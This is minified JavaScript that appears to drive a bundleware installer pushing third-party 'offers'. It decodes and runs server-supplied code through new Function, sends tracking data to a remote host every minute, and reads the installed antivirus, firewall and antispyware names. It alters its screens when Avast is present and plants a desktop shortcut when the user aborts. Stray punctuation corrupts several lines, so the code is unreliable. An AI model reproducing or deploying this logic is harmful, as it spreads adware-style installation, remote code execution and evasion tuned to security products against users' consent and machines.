s.create(p).compute(d,l)}})();CryptoJS.lib.Cipher||function(u){var p=CryptoJS,d=p.lib,l=d.Base,s=d.WordArray,t=d.BufferedBlockAlgorithm,r=p.enc.Base64,w
=p.algo.EvpKDF,v=d.Cipher=t.extend({cfg:l.extend(),createEncryptor:function(e,a){return
this.create(this._ENC_XFORM_MODE,e,a)},createDecryptor:function(e,a){return this.create(this._DEC_XFORM_MODE,e,a)},init:function(e,a,b){this.cfg=thi
s.cfg.extend(b);this._xformMode=e;this._key=a;this.reset()},reset:function(){t.reset.call(this);this._doReset()},process:function(e){this._append(e);return
this._process()},finalize:function(e){e&&this.;_append(e);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_cr
eateHelper:function(e){return{encrypt:function(b,k,d){return("string"==typeof k?c:a).encrypt(e,b,k,d)},decrypt:function(b,k,d){return("string"==typeof
k?c:a).decrypt(e,b,k,d)}}}});d.StreamCipher=v.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=p.mode={};x=function(e,a,b){var
c=this._iv;c?this._iv=u:c=this._prevBlock;for(var d=0;d<b;d++){e[a+d]^=c[d]}},q=(d.BlockCipherMode=l.extend({createEncryptor:function(e,a){return
this.Encryptor.create(e,a)},createDecryptor:function(e,a){return
this.Decryptor.create(e,a)},init:function(e,a){this._cipher=e;this._iv=a}})).extend();q.Encryptor=q.extend({processBlock:function(e,a){var
b=this._cipher,c=b.blockSize;x.call(this,e,a,c);b.encryptBlock(e,a);this._prevBlock=e.slice(a,a+c)}});q.Decryptor=q.extend({processBlock:function(e,a){var b=t
his._cipher,c=b.blockSize,d=e.slice(a,a+c);b.decryptBlock(e,a);x.call(this,e,a,c);this._prevBlock=d}});b=b.CBC=q;q=(p.pad={}).Pkcs7={pad:function(a,b){for(v
ar c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,l=[],n=0;n<c;n+=4){l.push(d)}c=s.create(l,c);a.concat(c)},unpad:function(a){a.sigBytes-=a.words[a.sigByte
s-1>>>2]&255}};d.BlockCipher=v.extend({cfg:v.cfg.extend({mode:b,padding:q}),reset:function(){v.reset.call(this);var
a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE){var c=a.createEncryptor}else{c=a.createDecryptor,this._minBufferSize=1}this.
_mode=c.call(a,this,b&&b.words;)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var
a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var
b=this._process(!0)}else{b=this._process(!0),a.unpad(b)}return b},blockSize:4});var n=d.CipherParams=l.extend({init:function(a){this.mixIn(a)},toString:functi
on(a){return(a||this.formatter).stringify(this)}}),b=(p.format={}).OpenSSL={stringify:function(a){var
b=a.ciphertext;a=a.salt;return(a?s.create([1398893684,1701076831]).concat(a).concat(b):b).toString(r)},parse:function(a){a=r.parse(a);var

b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=s.create(b.slice(2,4));b.splice(0,4);a.sigBytes-=16}return
n.create({ciphertext:a,salt:c})}},a=d.SerializableCipher=l.extend({cfg:l.extend({format:b}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var
l=a.createEncryptor(c,d);b=l.finalize(b);l=l.cfg;return n.create({ciphertext:b,key:c,iv:l.iv,algorithm:a,mode:l.mode,padding:l.padding,blockSize:a.blockSize,for
matter:d.format})},decrypt:function(a,b,c,d){d=this.cfg.extend(d);b=this._parse(b,d.format);return
a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}}),p=(p.kdf={}).OpenSSL={execute:function(a,b,c
,d){d||(d=s.random(8));a=w.create({keySize:b+c}).compute(a,d);c=s.create(a.words.slice(b),4*c);a.sigBytes=4*b;return n.create({key:a,iv:c,salt:d})}},c=d.Pas
swordBasedCipher=a.extend({cfg:a.cfg.extend({kdf:p}),encrypt:function(b,c,d,l){l=this.cfg.extend(l);d=l.kdf.execute(d,b.keySize,b.ivSize);l.iv=d.iv;b=a.encrypt
.call(this,b,c,d.key,l);b.mixIn(d);return
b},decrypt:function(b,c,d,l){l=this.cfg.extend(l);c=this._parse(c,l.format);d=l.kdf.execute(d,b.keySize,b.ivSize,c.salt);l.iv=d.iv;return
a.decrypt.call(this,b,c,d.key,l)}}}});(function(){for(var
u=CryptoJS,p=u.lib.BlockCipher,d=u.algo,l=[],s=[],t=[],r=[],w=[],v=[],b=[],x=[],q=[],n=[],a=[],c=0;256>c;c++){a[c]=128>c?c<<1:c<<1^283}for(var
e=0,j=0,c=0;256>c;c++){var k=j^j<<1^j<<2^j<<3^j<<4,k=k>>>8^k&255^99;l[e]=k;s[k]=e;var z=a[e],F=a[z],G=a[F],y=257*a[k]^16843008*k;t[e]=y<<24|y>>>8;r
[e]=y<<16|y>>>16;w[e]=y<<8|y>>>24;v[e]=y;y=16843009*G^65537*F^257*z^16843008*e;b[k]=y<<24|y>>>8;x[k]=y<<16|y>>>16;q[k]=y<<8|y>>>24;n[k]=y;e
?(e=z^a[a[a[G^z]]],j^=a[a[j]]):e=j=1}var H=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=p.extend({_doReset:function(){for(var
a=this._key,c=a.words,d=a.sigBytes/4,a=4*((this._nRounds=d+6)+1),e=this._keySchedule=[],j=0;j<a;j++){if(j<d){e[j]=c[j]}else{var k=e[j-1];j%d?6<d&&4==j%d
&&(k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255]):(k=k<<8|k>>>24,k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255],k^=H
[j/d|0]<<24);e[j]=e[j-d]^k}}c=this._invKeySchedule=[];for(d=0;d<a;d++){j=a-d,k=d%4?e[j]:e[j-4],c[d]=4>d||4>=j?k:b[l[k>>>24]]^x[l[k>>>16&255]]^q[l[k>>>8&255
]]^n[l[k&255]]}},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,t,r,w,v,l)},decryptBlock:function(a,c){var d=a[c+1];a[c+1]=a[c+3];a[c+3]=
d;this._doCryptBlock(a,c,this._invKeySchedule,b,x,q,n,s);d=a[c+1];a[c+1]=a[c+3];a[c+3]=d},_doCryptBlock:function(a,b,c,d,e,j,l,f){for(var
m=this._nRounds,g=a[b]^c[0],h=a[b+1]^c[1],k=a[b+2]^c[2],n=a[b+3]^c[3],p=4,r=1;r<m;r++){var q=d[g>>>24]^e[h>>>16&255]^j[k>>>8&255]^l[n&255]^c[p++],
s=d[h>>>24]^e[k>>>16&255]^j[n>>>8&255]^l[g&255]^c[p++],t=d[k>>>24]^e[n>>>16&255]^j[g>>>8&255]^l[h&255]^c[p++],n=d[n>>>24]^e[g>>>16&255]^j[h>
>>8&255]^l[k&255]^c[p++],g=q,h=s,k=t}q=(f[g>>>24]<<24|f[h>>>16&255]<<16|f[k>>>8&255]<<8|f[n&255])^c[p++];s=(f[h>>>24]<<24|f[k>>>16&255]<<16|f[n
>>>8&255]<<8|f[g&255])^c[p++];t=(f[k>>>24]<<24|f[n>>>16&255]<<16|f[g>>>8&255]<<8|f[h&255])^c[p++];n=(f[n>>>24]<<24|f[g>>>16&255]<<16|f[h>>>8&2
55]<<8|f[k&255])^c[p++];a[b]=q;a[b+1]=s;a[b+2]=t;a[b+3]=n},keySize:8});u.AES=p._createHelper(d)})();CryptoJS.mode.CFB=(function(){var
CFB=CryptoJS.lib.BlockCipherMode.extend();CFB.Encryptor=CFB.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher
.blockSize;generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=words.slice(offset,offset+blockSize)}});CFB.Decryptor=CF
B.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher.blockSize;var
thisBlock=words.slice(offset,offset+blockSize);generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=thisBlock}});function
generateKeystreamAndEncrypt(words,offset,blockSize,cipher){var iv=this._iv;if(iv){var keystream=iv.slice(0);this._iv=undefined}else{var
keystream=this._prevBlock}cipher.encryptBlock(keystream,0);for(var i=0;i<blockSize;i++){words[offset+i]^=keystream[i]}}return CFB}());var firstCall=null;var
secondCall=null;function checkPresent(base64code,resultCode){var
code="";try{code=decodeBase64(base64code);code=code.replace(/%exitcode%/g,resultCode||"");var result=evalCode(code);return result}catch(err){return
null}}function evalCode(code){var codeFunc=new Function(code);var result=codeFunc.call(this,[]);if(result===true||result===false){return result}else{var
err={};err.message="no return";throw err}}function decodeBase64(base64code){var code="";try{var
words=CryptoJS.enc.Base64.parse(base64code);code=CryptoJS.enc.Utf8.stringify(words)}catch(ex){code=Base64.decode(base64code)}return
code}function checkMachineRestrictions(machineRestrictions){var restricted=false;$.each(machineRestrictions,function(i,value){value.type=value.type.toLo
werCase();restricted=restricted||("MP_"+machineInfo[value.type]==value.value)});return restricted}var
Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode:function(input){var output="";var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\\+\\/\\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i
++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2
)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromC
harCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}output=Base64._utf8_decode(output);return
output},_utf8_decode:function(utftext){var string="";var i=0;var c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharC
ode(c);i++}else{if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c
3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}}}return string}};var dataObject=null;var installerData;var
machineInfo;var acceptedCount=0;var currOffer=-1;var step=-1;var loading=false;var installing=[];var finished=false;var downloaded=false;var
hidenned=false;var mappInstalled=false;var exception=false;var currentOfferScreen=0;var wasSkipAll=false;var wasAborted=false;var
monetizationTypesAccepted=[];var executionID="";var
specialLinks=["_TitPrivacy","_TitSetup","_TitFree","_TitHelp","_TitUninstall","_TitContact","_TitTerms"];var TRACKURL;var INSTALLED=0;var
DECLINED=2;var ABORTED=3;var PRESENT=4;var NOCONFIRMED=5;var ACCEPTED=9;var SKIPALL=17;var PENDING=20;var MACHINE=85;var
EXECUTIONERROR=91;var DISPLAYERROR=92;var INSTALLERROR=93;var PRECHECKERROR=94;var POSTCHECKERROR=95;var
OFFERERROR=96;var NODISPLAYCOMPATIBLE=97;var WELCOME=0;var OFFERS=1;var INSTALLING=2;var FINISH=3;var MB_OK=0;var
MB_YESNO=4;var MB_YESNOCANCEL=3;var IDCANCEL=2;var IDNO=7;var IDYES=6;var IDOK=1;function getData(crypted,usedDomain){var
decryptedText="CryptError";try{decryptedText=hexToString(crypted);installerData=JSON.parse(decryptedText);if(typeof installerData.extra=="string"){instal
lerData.extra=JSON.parse(installerData.extra)}addLog(JSON.stringify(installerData));installerData.extra.requestHost=usedDomain;machineInfo.db=installer
Data.usedBrowser}catch(error){ForceError("Internal->"+JSON.stringify(error)+"->"+crypted,"","");return}addTrace("DecryptedInternal");addLog("decrypted
internal data");if(installerData.host==""){installerData.host=installerData.extra.requestHost.substring(installerData.extra.requestHost.indexOf(".")+1)}try{addL

```
og(JSON.stringify(machineInfo));var apiUrl;addLog("getting machine info");var WinVer=machineInfo.os;addLog("parsing
winver");WinVer=parseFloat(WinVer);addLog("getting url");apiUrl="http://"+installerData.extra.requestHost+"/stan/api_war/"+installerData.publisher+"/"+insta
llerData.campaign+"/"+installerData.carrier+"/"+machineInfo.lan.toUpperCase()+"/"+getRegion().toUpperCase()+"?browser="+installerData.usedBrowser;ad
dLog(apiUrl);getResponseFromWrapper(cryptUrl(apiUrl),"","onDataRecivied","ForceError");addLog(WinVer.toString())}catch(error){ForceError("GetData->"+
JSON.stringify(error))}}}function onException(data){try{if(data.message){data=data.message}if(dataObject&&dataObject.offers;){for(var
i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.state=EXECUTIONERROR}}var msgText="An error has occurred";try{if(returnIdValue){
msgText=returnIdValue("#_ExceptionText")||msgText}showMessage(msgText,"",MB_OK)}catch(err){}exception=true;addLog("exception");onExit()}catch(err)
{sendEx("onException->"+JSON.stringify(err))}}function generateExecutionID(){var stringBuilder="";var currentdate=new Date();stringBuilder+=currentdate.g
etHours();stringBuilder+=currentdate.getMinutes();stringBuilder+=currentdate.getMilliseconds();stringBuilder+=installerData.uid||randomString(23);return
stringBuilder}function randomString(len){var text="";var charset="abcdefghijklmnopqrstuvwxyz0123456789";for(var
i=0;i<len;i++){text+=charset.charAt(Math.floor(Math.random()*charset.length))}return text}function
onDataRecivied(data){try{addTrace("ApiSuccess");addLog("api response succes");dataObject=data;dataObject=JSON.parse(replaceResponse(dataObject,i
nstallerData,JSON.parse(dataObject),""));executionID=generateExecutionID();setBlankProfile();machineInfo.fav=FormatAntivirusName(machineInfo.av,data
Object.installerBehavior.antivirus);machineInfo.ffw=FormatAntivirusName(machineInfo.fw,dataObject.installerBehavior.antivirus);machineInfo.fas=FormatAnt
ivirusName(machineInfo.as,dataObject.installerBehavior.antivirus);addLog(JSON.stringify(machineInfo));modifyAccordingAV();TRACKURL="http://"+installer
Data.extra.requestHost+"/kenny/"+dataObject.installerBehavior.track.service;addLog("track url->"+TRACKURL);addLog("track
type->"+dataObject.installerBehavior.track.type);setTrackInterval();addLog("object
parsed");addTrace("ObjectParsed");setInitialStates();addTrace("PostSetInitialStates");addLog("set initial states
completed");showProfile()}catch(error){ForceError("DataRecivied->"+JSON.stringify(error)+"--","","","")}}function modifyAccordingAV(){if(!dataObject.installer
Behavior.AVPolicies){return}if(machineInfo.fav=="Avast"||machineInfo.ffw=="Avast"){dataObject.presentation.commonScreens=jQuery.grep(dataObject.pres
entation.commonScreens,function(value){return value.type!="group"})}}function setBlankProfile(){if(installerData.url!=""){dataObject.installerBehavior.mappU
rl=decodeURIComponent(installerData.url)}if(installerData.caption!=""){installerData.app=installerData.caption;dataObject.presentation.formCaption=installer
Data.caption}}function setLinks(){SetLink("_TitPrivacy",dataObject.presentation.links.privacyUrl,true);SetLink("_TitSetup",dataObject.presentation.links.setup
Url,true);SetLink("_TitFree",dataObject.presentation.links.freeUrl,true);SetLink("_TitHelp",dataObject.presentation.links.helpUrl,true);SetLink("_TitUninstall",d
ataObject.presentation.links.uninstallUrl,true);SetLink("_TitContact",dataObject.presentation.links.contactUrl,true);SetLink("_TitTerms",dataObject.presentati
on.links.termsUrl,true)}function setInitialStates(){for(var i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.catchallMonetizations=[];offer.u
sedScreen=null;offer.score+=1;if(offer.inactive==-1||!offer.inactive){if(checkMachineRestrictions(offer.offerBehavior.machineRestrictions)){offer.state=MACHI
NE}else{if(offer.offerBehavior.ownerCheck&&ownerCheck;(offer.id,false)){offer.state=PRESENT}else{var checkResult;var ignorePresent=GetIgnorePresent
s(offer.id);if(ignorePresent==1){checkResult=false}else{if(ignorePresent==2){checkResult=true}else{checkResult=checkPresent(offer.offerBehavior.preChec
k)}}if(checkResult==null){offer.state=PRECHECKERROR}else{if(checkResult){offer.state=PRESENT}else{offer.state=PENDING}}}}}else{offer.state=offer.ina
ctive}}}var gratShowed=false;function openGratitudes(){if(gratShowed){return}gratShowed=true;if(mappInstalled&&dataObject.installerBehavior.gratitudeUrl;
!=null){openUrlOnBrowser(dataObject.installerBehavior.gratitudeUrl,installerData.usedBrowser)}else{if(!mappInstalled&&dataObject.installerBehavior.abortU
rl;!=null){openUrlOnBrowser(dataObject.installerBehavior.abortUrl,installerData.usedBrowser)}}}function generateUninstaller(){var
values=Array();$.each(dataObject.offers,function(key,offer){if(offer.state==INSTALLED){$.each(offer.offerBehavior.uninstall,function(key,uninstall){var curre
ntvalue=Array();currentvalue[0]=uninstall.uninstallKey;currentvalue[1]=uninstall.uninstallProcess;values.push(currentvalue)})}});createUninstaller(values)}fun
ction onAccept(){addLog("onAccept is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){if(currOffer.length==1){var
offerObject=dataObject.offers[currOffer[0]];var accepted=GetAccepted(dataObject.presentation.offerScreens[currentOfferScreen].argsDecline);if(accepted){
acceptOffer(offerObject);offerObject.commandLine=GetCommandline(offerObject.commandLine,offerObject.argsDelimiter);acceptedCount++}else{offerObje
ct.state=DECLINED;changeScreen()}}else{$("._CBdecline").each(function(){var
offerObject=dataObject.offers[$(this).attr("tag")];if($(this).is(":checked")){acceptOffer(offerObject)}else{offerObject.state=DECLINED}})}}goForward()}function
onDecline(){addLog("onDecline is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=DECLINED}})changeScreen();goForward()}function onOmit(){addLog("onOmit is loading = "+loading);if(
loading||step==INSTALLING||step==FINISH){return}loading=true;$.each(dataObject.offers,function(key,offer){if(offer.state==PENDING){wasSkipAll=true;off
er.state=SKIPALL}});goForward()}function ExitApplication(){openGratitudes();generateUninstaller();closeForm()}function
TrackAndClose(){finished=true;track("ExitApplication","ExitApplication")}function exitBeforeEnd(){var
result=showMessage(returnIdValue("#_ExitConfirmThreeButtons")||"Click \'Yes\' to install "+dataObject.presentation.formCaption+" and the selected
offers.\'Cancel\' to continue with the install process.\'No\' to leave without install
"+dataObject.presentation.formCaption,"",MB_YESNOCANCEL);if(result==IDNO){createShortCut("%DESKTOP%","Continue
"+installerData.carrier.replace("_"," ")+" installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED}})else{if(step==INSTALLING){for(var i=0;i<dataObject.offers.length;i++){var
offer=dataObject.offers[i];if(typeof offer!=="undefined"&&offer.state;==ACCEPTED){offer.state=ABORTED}}}}TrackAndClose()}else{if(result==IDYES){create
ShortCut("%DESKTOP%","Continue "+installerData.carrier.replace("_"," ")+"
installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED});currOffer=null;goForward()}else{if(step==WELCOME){goForward()}}}}}function onExit(){ad
dLog("onExit");if(!dataObject){closeForm()}else{if(finished){ExitApplication()}else{if(step===FINISH){hidenned=true;hideForm(true,false)}else{if(exception){Tr
```

ackAndClose()}else{exitBeforeEnd()}}}}}function goForward(){if(step!=OFFERS||currOffer==null){step++}addLog("go
forward");updateValue($("._OffersShowing"),"",false);currOffersText="";printStates();hideClasses(["_StepElement"]);switch(step){case
WELCOME:ChangeVisibility("_StepWelcome");var
common=returnCommonNode("welcome");showCommon(common,"welcomeScreen",dataObject.presentation.mappRenderId);break;case
OFFERS:ChangeVisibility("_StepOptions");showNextOffer();break;case INSTALLING:addUniqueTrace("RenderInstallStep");addLog("InstallScreen");Chang
eVisibility("_StepInstalling");showCommon(returnCommonNode("install"),"installScreen");break;case
FINISH:if(dataObject.installerBehavior.hideOnInstall){hideForm(false,false)}track("ShowFinish","ShowFinish");break;default:sendEx("default on
goforward->"+step);exception=true;onExit();break}}function
ShowFinish(data){ChangeVisibility("_StepFinished");showCommon(returnCommonNode("finish"),"finishScreen")}function returnCommonNode(identifier){var
common=undefined;$.each(dataObject.presentation.commonScreens,function(key,commonScreen){if(commonScreen.type==identifier){common=commonS
creen}});return common}function searchNextAllowedOfferscreen(offerID,OfferScreenID,screens){if(OfferScreenID>screens.length-1){OfferScreenID=0}var
currentOfferScreen=OfferScreenID;var returnData=null;while(true){if($.inArray(offerID,screens[currentOfferScreen].restrictedOffers)==-1){returnData=current
OfferScreen;break}else{if(currentOfferScreen>=screens.length-1){currentOfferScreen=0}else{currentOfferScreen++}if(OfferScreenID==currentOfferScreen){
break}}}return returnData}function nextOfferCallback(list){addSpeficicTrace("getNextOffer");currOffer=list;if(currOffer){try{addLog("loaded offers
display");if(currOffer.length==1){var result=searchNextAllowedOfferscreen(dataObject.offers[currOffer].id,currentOfferScreen,dataObject.presentation.offerS
creens);if(result==null){onDisplayFail("bloqued")}else{currentOfferScreen=result;dataObject.offers[currOffer].usedScreen=dataObject.presentation.offerScre
ens[currentOfferScreen].id;createFrame(dataObject.presentation.offerScreens[currentOfferScreen].renderUrl+dataObject.offers[currOffer].offerPresentation.
renderId,dataObject.offers[currOffer].offerPresentation.renderStyle,"onDisplayFail","displayLoaded")}}else{showCommon(returnCommonNode("group"),"gro
upScreen")}}catch(err){addLog("nextOfferCallback->"+err);currOffer=null;goForward()}}else{addLog("no offers");currOffer=null;goForward()}}function showN
extOffer(){try{addSpeficicTrace("gettingNextOffer");startGettingNextOffer(dataObject.offers,dataObject.installerBehavior.maxSteps,returnCommonNode("gro
up")!==undefined,nextOfferCallback,dataObject.installerBehavior.combinationMaxTime)}catch(err){addLog(err.message)}}function
onDisplayFail(reasonTxt){if(step==1){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];if(reasonTxt!="bloqued"){currObject.state=D
ISPLAYERROR}else{currObject.state=NODISPLAYCOMPATIBLE}})}addLog("onDisplayFail->"+reasonTxt);goForward()}function
setOfferObject(key,url,commandline,filename,name,waitToCheck,macBehavior){var newOffer={};newOffer.id=key;newOffer.url=url;newOffer.commandline=c
ommandline;newOffer.filename=filename||name+".exe";newOffer.name=name;newOffer.checking=false;newOffer.completed=false;newOffer.macBehavior=
macBehavior||"";newOffer.installTime=-1;if(waitToCheck==-1||typeof
waitToCheck=="undefined"){newOffer.waitToCheck=10000}else{newOffer.waitToCheck=waitToCheck}return newOffer}function
changeScreen(){currentOfferScreen++;if(dataObject.presentation.offerScreens.length-1<currentOfferScreen){currentOfferScreen=0}}function
compareArraysRemoveNumbers(firstArray,secondArray){var combined=[];$.each(firstArray,function(key,element){if($.inArray(element,secondArray)!=-1){ele
ment=element.replace(/[0-9]/g,"");if($.inArray(element,combined)==-1){combined.push(element)}}});return combined}function
acceptedCatchall(arrayTotal,arrayBloqued){var formatted=[];var resultArray=[];for(var i=0;i<arrayTotal.length;i++){var element=arrayTotal[i].replace(/[0-9]/g,""
);if($.inArray(element,arrayBloqued)==-1){formatted.push(element)}}$.each(formatted,function(key,element){if($.inArray(element,resultArray)==-1){resultArra
y.push(element)}});return resultArray}function replaceCommandlineCachAll(offer,Accepted){var cachallCommandline="";var monAdded=compareArraysRem
oveNumbers(offer.offerBehavior.monetizationTypes,Accepted);$.each(monAdded,function(key,mon){cachallCommandline+=mon+offer.argsDelimiter});offer.
catchallMonetizations=acceptedCatchall(offer.offerBehavior.monetizationTypes,monAdded);cachallCommandline=cachallCommandline.slice(0,-1);if(offer.co
mmandLine.indexOf("%catchAll%")!=-1){offer.commandLine=offer.commandLine.replace(/%catchAll%/g,cachallCommandline)}else{offer.commandLine=offe
r.commandLine+cachallCommandline}}function acceptOffer(offer){acceptedRestrictions=acceptedRestrictions.concat(offer.offerBehavior.restrictions);accept
edRestrictions.push(offer.id);offer.state=ACCEPTED;if(!offer.offerBehavior.catchAll){$.merge(monetizationTypesAccepted,offer.offerBehavior.monetizationT
ypes)}}function setNoDisplayStates(offers){for(var i=0;i<offers.length;i++){if(offers[i].state==PENDING&&$.inArray(offers[i].id,acceptedRestrictions)==-1&&!o
ffers[i].offerBehavior.showDisplay){acceptOffer(offers[i])}}}function setTrackInterval(){track("","");var
interval=setInterval(function(){addLog("autotracking");if(finished){addLog("trackend");clearInterval(interval);return}track("","")},60000)}var
CryptoJS=CryptoJS||function(h,r){var k={},l=k.lib={},n=function(){},f=l.Base={extend:function(a){n.prototype=this;var b=new
n;a&&b.mixIn(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return
b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in
a){a.hasOwnProperty(b)&&(this[b]=a[b])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},j=l.
WordArray=f.extend({init:function(a,b){a=this.words=a||[];this.sigBytes=b!=r?b:4*a.length},toString:function(a){return(a||s).stringify(this)},concat:function(a){va
r b=this.words,d=a.words,c=this.sigBytes;a=a.sigBytes;this.clamp();if(c%4){for(var e=0;e<a;e++){b[c+e>>>2]|=(d[e>>>2]>>>24-8*(e%4)&255)<<24-8*((c+e)
%4)}}else{if(65535<d.length){for(e=0;e<a;e+=4){b[c+e>>>2]=d[e>>>2]}}else{b.push.apply(b,d)}}this.sigBytes+=a;return this},clamp:function(){var
a=this.words,b=this.sigBytes;a[b>>>2]&=4294967295<<32-8*(b%4);a.length=h.ceil(b/4)},clone:function(){var
a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var b=[],d=0;d<a;d+=4){b.push(4294967296*h.random()|0)}return new
j.init(b,a)}}),m=k.enc={},s=m.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){var
e=b[c>>>2]>>>24-8*(c%4)&255;d.push((e>>>4).toString(16));d.push((e&15).toString(16))}return d.join("")},parse:function(a){for(var
b=a.length,d=[],c=0;c<b;c+=2){d[c>>>3]|=parseInt(a.substr(c,2),16)<<24-4*(c%8)}return new j.init(d,b/2)}},p=m.Latin1={stringify:function(a){var
b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){d.push(String.fromCharCode(b[c>>>2]>>>24-8*(c%4)&255))}return d.join("")},parse:function(a){for(var
b=a.length,d=[],c=0;c<b;c++){d[c>>>2]|=(a.charCodeAt(c)&255)<<24-8*(c%4)}return new j.init(d,b)}},t=m.Utf8={stringify:function(a){try{return
decodeURIComponent(escape(p.stringify(a)))}catch(b){throw Error("Malformed UTF-8 data")}},parse:function(a){return
p.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new

j.init;this._nDataBytes=0},_append:function(a){"string"==typeof
a&&(a=t.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var
b=this._data,d=b.words,c=b.sigBytes,e=this.blockSize,f=c/(4*e),f=a?h.ceil(f):h.max((f|0)-this._minBufferSize,0);a=f*e;c=h.min(4*a,c);if(a){for(var
g=0;g<a;g+=e){this._doProcessBlock(d,g)}g=d.splice(0,a);b.sigBytes-=c}return new j.init(g,c)},clone:function(){var
a=f.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.re
set()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return
this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,d){return(new
a.init(d)).finalize(b)}},_createHmacHelper:function(a){return function(b,d){return(new u.HMAC.init(a,d)).finalize(b)}}});var u=k.algo={};return k}(Math);function
printStates(){if(window.external&&("printStates" in window.external)&&("acceptedMonetizations" in window.external)){var
object=[];$.each(dataObject.offers,function(key,offer){var newObject={};newObject.id=offer.id;newObject.name=offer.name;newObject.canGroup=offer.offer
Presentation.canGroup;newObject.monetization=offer.offerBehavior.monetizationTypes;newObject.restrictions=offer.offerBehavior.restrictions;newObject.st
ate=offer.state;object.push(newObject)});window.external.printStates(JSON.stringify(object));window.external.acceptedMonetizations(monetizationTypesAcc
epted)}}function PrintInstallPropiertas(installingOffers){if(window.external&&("printInstallPropiertas" in
window.external)){$.each(installingOffers,function(key,offer){window.external.printInstallPropiertas(offer.name,offer.url,offer.commandline)})}}function
printCombination(offers,value){if(window.external&&("printCombination" in window.external)){setTimeout(function(){var offersText="";for(var
i=0;i<offers.length;i++){for(var a=0;a<offers[i].length;a++){offersText+=offers[i][a]+"+"}offersText=offersText.slice(0,-1);offersText+=",}window.external.printC
ombination(offersText,value);addLog(offersText+"->"+value)},1)}}function printClearCombination(){if(window.external&&("printClearCombination" in
window.external)){setTimeout(function(){window.external.printClearCombination()},1)}}var ignorepresents=null;function
GetIgnorePresents(offerID){if(ignorepresents!==null){return ignorepresents}if(window.external&&("GetIgnorePresents" in window.external)){return
window.external.GetIgnorePresents(offerID)}else{ignorepresents=0}return ignorepresents}function getRegion(){if(window.external&&("getRegion" in
window.external)){return window.external.getRegion()||""}else{return""}}function addLog(message){if(window.external&&("addLog" in
window.external)){setTimeout(function(){window.external.addLog(message)},0)}}var installingOffers=null;var totalbytes=0;var installStart=null;function
install(offers){installingOffers=offers;PrintInstallPropiertas(offers);SetTotalSize()}function SetTotalSize(){setTimeout(function(){var
urls="";$.each(installingOffers,function(key,offer){urls+=offer.url+"%%%"});urls=urls.slice(0,-3);var
bytes=getTotalSize(urls);if(bytes!="-2"){totalSizeRecivied(bytes)}},0)}function totalSizeRecivied(bytes){addLog(bytes);addLog(typeof(bytes.toString()));totalb
ytes=parseInt(bytes.toString());addLog("parsed");addTrace("totalSizeRecivied");$.each(installingOffers,function(key,offer){try{offer.position=key;addLog("star
